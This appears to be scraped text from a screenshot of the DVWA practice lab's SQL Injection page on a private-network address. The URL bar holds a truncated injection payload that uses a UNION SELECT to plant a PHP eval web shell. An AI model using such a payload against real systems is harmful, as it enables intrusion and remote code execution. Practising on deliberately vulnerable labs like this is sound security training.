 192.168.10.112/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+1%2C'<%3Fphp+%40eval(%24_POST[123])
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: Submit
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/